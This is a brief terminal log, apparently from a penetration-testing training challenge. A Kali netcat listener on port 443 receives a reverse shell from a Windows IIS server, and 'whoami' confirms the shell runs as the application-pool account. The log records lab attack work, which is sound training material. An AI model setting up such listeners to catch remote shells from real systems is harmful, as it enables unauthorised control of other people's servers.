 ┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ sudo rlwrap nc -lvnp 443
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.221.147:64845.
Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>